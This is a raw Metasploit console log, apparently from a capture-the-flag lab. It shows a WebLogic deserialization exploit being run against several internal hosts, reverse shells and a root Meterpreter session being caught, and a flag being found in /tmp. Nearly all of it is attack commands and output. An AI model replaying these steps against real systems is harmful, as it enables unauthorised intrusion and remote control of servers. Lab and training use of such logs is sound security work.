 Background session 1? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.4
RHOSTS => 192.170.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.109:4444 -> 192.168.56.108:51990 (192.168.56.108)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.109:4433 -> 192.168.56.108:51978 (192.168.56.108)
3         shell cmd/unix                              192.168.56.109:4444 -> 192.168.56.108:54184 (192.170.84.2)
4         shell cmd/unix                              192.168.56.109:4444 -> 192.168.56.108:59166 (192.170.84.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.109:4444 -> 192.168.56.108:51990 (192.168.56.108)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.109:4433 -> 192.168.56.108:51978 (192.168.56.108)
3         shell cmd/unix                              192.168.56.109:4444 -> 192.168.56.108:54184 (192.170.84.2)
4         shell cmd/unix                              192.168.56.109:4444 -> 192.168.56.108:59166 (192.170.84.3)
5         shell                                       192.168.56.109:4444 -> 192.168.56.108:57004 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 5
[*] Starting interaction with 5...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh6de9888a-f650-441c-9f12-970dbab6f59f} 第三个flag
hsperfdata_root
packages
wlstTemproot